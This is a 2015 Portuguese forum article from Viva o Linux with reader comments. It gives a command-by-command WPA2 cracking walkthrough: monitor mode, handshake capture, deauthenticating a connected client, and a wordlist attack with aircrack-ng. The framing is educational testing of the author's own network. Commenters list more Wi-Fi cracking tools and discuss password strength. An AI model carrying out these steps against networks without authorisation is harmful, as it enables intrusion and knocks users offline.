A síndrome do noob kalinista + como quebrar senha Wi-Fi

Com a popularização crescente do Linux, muitos usuários curiosos acabaram se deparando com a distribuição Kali Linux. Embora tais usuários pareçam não entender a filosofia da distribuição, insistem no seu uso, pois ela "promete" ser a distro dos "poderes ocultos do mundo hacker". Deixo aqui a minha opinião sobre isso e de quebra mostro como quebrar uma senha de rede Wi-Fi.

[ Hits: 34.565 ]

Por: Xerxes em 06/10/2015

Como descobrir senha de rede Wi-Fi

Obs.: sou um dos administradores da rede e sei a senha. Só farei isso para fins didáticos, assim mostro o uso da ferramenta e testo a segurança da rede.

Primeiro passo verifique sua placa de rede sem fio:

# iwconfig

Aqui resultou em "wlan0".

Se a interface não estiver ativada, ative-a:

# ifconfig wlan0 up

Liste as redes sem fio detectadas:

# iwlist wlan0 scanning

Aparecerá uma lista onde cada "Cell" será uma rede.

Anote o "Address" e o "Channel" da rede que deseja testar. O nome dela está em "ESSID", caso queira escolher pelo nome.

Abra outro terminal. Coloque a placa de rede em modo de monitoramento:

# airmon-ng start wlan0

Use:

# ifconfig

E veja que agora o nome da placa será identificada por "wlan0mon" (mon de monitoramento).

Obs.: caso queira interromper o processo, precisará sair do modo de monitoramento. Então use: "airmon-ng stop wlan0mon". Mas se quiser prosseguir, não pare o modo de monitoramento.

Execute os seguintes comandos para não receber mensagem de erro, se seu dispositivo ficou wlan0mon (ao invés de criar outro chamado mon0):

# ifconfig wlan0mon down

# iwconfig wlan0mon mode monitor

# ifconfig wlan0mon up

Depois execute o comando para capturar dados:

# airodump-ng wlan0mon --bssid [endereço aqui] --channel [canal] --write testewifi

Troque o "[endereço]" pelo endereço copiado e o "[canal]" pelo canal copiado antes.

Obs.: testewifi pode ser qualquer nome.



Aparecerá algo assim: Aquele "BSSID" no final, mais à direita, é o meu celular conectado na mesma rede do meu computador. Será preciso derrubar ele, o meu celular, para que ele se conectar automaticamente novamente na rede, e nesse momento a ferramenta capturará dados da senha da rede durante o processo conhecido como handshake.

Abra um terceiro terminal e use o comando:

# aireplay-ng -0 100 -a [endereço do roteador] -c [endereço do cliente a ser derrubado] wlan0mon --ignore-negative-one

O celular (cliente a ser derrubado) vai cair! Quando isso acontecer, cancele o processo anterior com Ctrl + c. O celular irá se conectar automaticamente de novo realizando o "handshake".

Cancele o segundo comando também.

Próximo comando:

# aircrack-ng testewifi-01.cap -w wordlist.txt

Obs.: "testewifi-01.cap" foi criado quando usamos o "testewifi" num comando anterior.

wordlist.txt é um arquivo com muitas senhas para Força Bruta que pode ser encontrado na internet.



Resultado será a senha da rede:

Links que me foram úteis:

- kali linux - airodump-ng wlan0mon doesn't work - Stack Overflow

- How to Hack/Crack Wifi Password 2015 | step by step Tutorial

2. Como descobrir senha de rede Wi-Fi

Mamãe, quero descompactar e também compactar arquivos no terminal!

Introdução ao gerenciador de janelas i3

Não precisamos de antivírus, eles sim

Três distros inspiradas no Mac OS

Karl Marx e a concorrência individual no Viva o Linux

Linux prestes a ganhar novos adeptos

O que você vai ser quando crescer?

[1] Comentário enviado por danniel-lara em 06/10/2015 - 13:37h

Parabéns pelo Artigo

Valeu!!

Xerxes!

Tô até vendo a gurizada se esbaldar nessa dica.

Até que em um belo dia, tentam entrar em uma rede, e digamos que obtenham sucesso, mas esqueceram que o MAC de sua máquina usada estará gravado no roteador.

Então o adm da rede olha, e vê um novo MAC, e passa a usar sua arte contra o nosso amigo usuário do Kali.

Já viu né!

rsrsrsr

T+

Parabéns pelo artigo.

---------------------------------------------------------------------------------------------------------------------------

http://i.imgur.com/Vczk3t5.png?1

Lauro Alves de Carvalho

$ GNU/Linux > *

[3] Comentário enviado por Freud Tux em 06/10/2015 - 20:51h

Xerxes!

Tô até vendo a gurizada se esbaldar nessa dica.

Até que em um belo dia, tentam entrar em uma rede, e digamos que obtenham sucesso, mas esqueceram que o MAC de sua máquina usada estará gravado no roteador.

Então o adm da rede olha, e vê um novo MAC, e passa a usar sua arte contra o nosso amigo usuário do Kali.

Já viu né!

rsrsrsr

T+

heuheuheuheu... Pois é.

[3] Comentário enviado por Freud Tux em 06/10/2015 - 20:51h

Xerxes!

Tô até vendo a gurizada se esbaldar nessa dica.

Até que em um belo dia, tentam entrar em uma rede, e digamos que obtenham sucesso, mas esqueceram que o MAC de sua máquina usada estará gravado no roteador.

Então o adm da rede olha, e vê um novo MAC, e passa a usar sua arte contra o nosso amigo usuário do Kali.

Já viu né!

rsrsrsr

T+

kkkkkk boa

[5] Comentário enviado por Lauro1710 em 07/10/2015 - 18:13h

Parabéns pelo artigo.

---------------------------------------------------------------------------------------------------------------------------

http://i.imgur.com/Vczk3t5.png?1

Lauro Alves de Carvalho

$ GNU/Linux > *

Valeu :D

Boa iniciativa. Porém fiquei com receio da abordagem, pois houve um reforço na forma como a pessoa deve *dizer* que o ambiente é. Quero dizer, se a pessoa está fazendo para testes e tem um certo bom senso, certamente ela irá dizer isso.

[9] Comentário enviado por gnumoksha em 08/10/2015 - 14:07h

Boa iniciativa. Porém fiquei com receio da abordagem, pois houve um reforço na forma como a pessoa deve *dizer* que o ambiente é. Quero dizer, se a pessoa está fazendo para testes e tem um certo bom senso, certamente ela irá dizer isso.

Obrigado. Talvez eu tenha exagerado nisso... pode ter sido por causa do momento.

A ideia do artigo surgiu num momento em que alguns usuários estavam se comportando assim, fazendo perguntas de forma errada e tendo tópicos deletados.

Abraço!

Amigo, até quanto tempo é normal durar o comando "aircrack-ng" com uma wordlist.txt de 28GB? Minha rede alvo têm uma senha forte, alfanumérica e caracteres especiais de nove dígitos!

Obrigado pelo post. =)

Aguardo.

[11] Comentário enviado por Augusto_Lima em 08/10/2015 - 15:00h

Amigo, até quanto tempo é normal durar o comando "aircrack-ng" com uma wordlist.txt de 28GB? Minha rede alvo têm uma senha forte, alfanumérica e caracteres especiais de nove dígitos!

Obrigado pelo post. =)

Aguardo.

difícil dizer hein kkkk a resposta pode ser NUNCA, mas se a primeira linha da wordlist for sua senha, seria bem rápido.

o negócio é fazer isso mesmo, senhas complexas.

Abraço!

Xerxes, mto bom o artigo! Sobre a rede, existe uma forma do invasor explorar uma vulnerabilidade do roteador e entrar na rede obtendo o PIN do mesmo? Ou seja, mesmo com uma senha forte ainda estaríamos expostos?

rsrsrs Doutor Xerxes Lins receitando remédio pra noobice.

Muito bom.

[14] Comentário enviado por SamL em 08/10/2015 - 18:37h

rsrsrs Doutor Xerxes Lins receitando remédio pra noobice.

Muito bom.

kkkkkkk lembrando que sou noob. é conselho de noob para noob

[13] Comentário enviado por ricardoperera em 08/10/2015 - 18:32h

Xerxes, mto bom o artigo! Sobre a rede, existe uma forma do invasor explorar uma vulnerabilidade do roteador e entrar na rede obtendo o PIN do mesmo? Ou seja, mesmo com uma senha forte ainda estaríamos expostos?

Desconheço, mas é que sou noob. Não sei nada disso.

[3] Comentário enviado por Freud Tux em 06/10/2015 - 20:51h

Xerxes!

Tô até vendo a gurizada se esbaldar nessa dica.

Até que em um belo dia, tentam entrar em uma rede, e digamos que obtenham sucesso, mas esqueceram que o MAC de sua máquina usada estará gravado no roteador.

Então o adm da rede olha, e vê um novo MAC, e passa a usar sua arte contra o nosso amigo usuário do Kali.

Já viu né!

rsrsrsr

T+

Cara, se eu for me basear na qualidade técnica dos administradores de rede que tenho visto por aí, tua hipótese está mais pra ficção científica que qualquer outra coisa, se falar em MAC os caras vão achar que é computador da Apple kkk

Muito bom o artigo irmão! Muita gurizada por aqui usa essa e outras distros pra auditoria de rede, e se acham os "ráquers".

Muito bom o artigo, parabéns. Gostei da abordagem da questão ética, acredito que é importante que as pessoas se lembrem da responsabilidade que tem quando manipulam coisas mais sérias, como segurança da informação.

---

Atenciosamente,

Hugo Cerqueira

Entendi só a parte de postar a pergunta, essa de Kali e wifi aí é só pra quem quer mesmo.

Parabéns! Excelente contribuição!

Não necessáriamente tenha de usar Kali pra isso até porque todos os pacotes existentes no Kali também existem em distros baseadas em debian(ubuntu) etc etc etc

listinha de wifi auditors

wifite, fern-cracker, reaver-wps, aircrack-ng(todos os demais precisam desses para funfar)

pyrit, cowpatty, mdk3, etc etc etc

esses ai ja da pra brinca bastante ;)

have fun,,,

Trev0r F00d

Onde moro tem uns meninos metidos a "ráquers" (rs) e de vez em quando ouço bate-boca pelas janelas, que um invadiu a rede do outro, rs, etc...

Encanado com isso, eu ocultei a divulgação do SSID da minha rede e o protocolo que uso é o WPA2, com uma senha relativamente complexa.

Pergunto: com este procedimento, há a possibilidade de invasão da minha rede ou há uma relativa margem de segurança nas ações que tomei?

Obrigado, e parabéns pelo post!

PS: independente da resposta (de vcs) vou tentar 'invadir' minha rede...

[23] Comentário enviado por sonar em 16/10/2015 - 17:29h

Onde moro tem uns meninos metidos a "ráquers" (rs) e de vez em quando ouço bate-boca pelas janelas, que um invadiu a rede do outro, rs, etc...

Encanado com isso, eu ocultei a divulgação do SSID da minha rede e o protocolo que uso é o WPA2, com uma senha relativamente complexa.

Pergunto: com este procedimento, há a possibilidade de invasão da minha rede ou há uma relativa margem de segurança nas ações que tomei?

Obrigado, e parabéns pelo post!

PS: independente da resposta (de vcs) vou tentar 'invadir' minha rede...

Método de força bruta é o único, até onde li, que quebra senhas WPA2.

Sendo assim, você pode criar senhas "inquebráveis" se elas forem grandes e aleatórias.

Por exemplo: #uhygfu&ggfrWiouhi={}09(0**

Seria uma senha que dificilmente estaria num arquivo de texto para força bruta. Essa senha de exemplo levaria 2 decilhões de anos para ser quebrada.

Você pode ver nesta dica como estimar o tempo para quebrar sua senha e a sua força:

http://www.vivaolinux.com.br/dica/Quanto-tempo-para-quebrar-sua-senha

Obs.: não sou conhecedor do assunto, caso alguém queira contribuir, por favor complemente minha resposta.

[24] Comentário enviado por xerxeslins em 16/10/2015 - 17:49h

[23] Comentário enviado por sonar em 16/10/2015 - 17:29h

Onde moro tem uns meninos metidos a "ráquers" (rs) e de vez em quando ouço bate-boca pelas janelas, que um invadiu a rede do outro, rs, etc...

Encanado com isso, eu ocultei a divulgação do SSID da minha rede e o protocolo que uso é o WPA2, com uma senha relativamente complexa.

Pergunto: com este procedimento, há a possibilidade de invasão da minha rede ou há uma relativa margem de segurança nas ações que tomei?

Obrigado, e parabéns pelo post!

PS: independente da resposta (de vcs) vou tentar 'invadir' minha rede...

Método de força bruta é o único, até onde li, que quebra senhas WPA2.

Sendo assim, você pode criar senhas "inquebráveis" se elas forem grandes e aleatórias.

Por exemplo: #uhygfu&ggfrWiouhi={}09(0**

Seria uma senha que dificilmente estaria num arquivo de texto para força bruta. Essa senha de exemplo levaria 2 decilhões de anos para ser quebrada.

Você pode ver nesta dica como estimar o tempo para quebrar sua senha e a sua força:

http://www.vivaolinux.com.br/dica/Quanto-tempo-para-quebrar-sua-senha

Obs.: não sou conhecedor do assunto, caso alguém queira contribuir, por favor complemente minha resposta.

Olá pessoal! Colo aqui um trecho de uma notícia que explica um pouco mais sobre a falha nos roteadores; e seria por ai o ataque mais eficiente uma vez que não necessitaria a quebra da senha propriamente dita! Segue o trecho e a referência :

FONTE : conexaodlink.com/2012/01/falha-permite-descobrir-senhas-wpawap2.html

O/ Ricardo

[UPDATE]:

Ainda sobre o assunto da vulnerabilidade do roteador, Segue link do artigo do cgentil, aqui do V. O. L.

www.vivaolinux.com.br/artigo/Reaver-Descobrindo-senhas-Wi-Fi

Muito bom! Parabéns.

Posso testar a minha rede com uma certa distância do acess point? Ou preciso está muito próximo a ela.

eu garrei no ultimo comando, onde eu consigo essa worldlist.txt ? que pasta eu coloco ela ? alguem me explica por favor.

noob kalinista tem um aqui

https://www.vivaolinux.com.br/topico/Aircrack/Metodos-de-atack-para-redes-WPA2-PS/?pagina=01

Patrocínio

Destaques

Artigos

Berry Bank: Criando um Banco Digital Gamificado para seus Filhos com Gentoo, Flask e Tailscale

Papagaiando o XFCE com temas e recursos

Dicas

Instale o DOOM Retro no Gentoo facilmente via Overlay

Steam (Flatpak) rodando jogos em partição NTFS

O dock Plank + U-Launcher deixam qualquer desktop mais produtivo

Tópicos

Instalar Linux em notebook Sony Vaio VPCEG13EB (17)

Alguém tem que acabar com ANATEL!!! (10)

O que você está ouvindo agora? [2] (229)

Top 10 do mês

-

Xerxes

1° lugar - 129.078 pts -

Fábio Berbert de Paula

2° lugar - 59.363 pts -

Buckminster

3° lugar - 27.907 pts -

Sidnei Serra

4° lugar - 21.261 pts -

Alberto Federman Neto.

5° lugar - 20.932 pts -

Alessandro de Oliveira Faria (A.K.A. CABELO)

6° lugar - 20.013 pts -

Mauricio Ferrari (LinuxProativo)

7° lugar - 19.760 pts -

edps

8° lugar - 18.897 pts -

Daniel Lara Souza

9° lugar - 18.848 pts -

Andre (pinduvoz)

10° lugar - 17.137 pts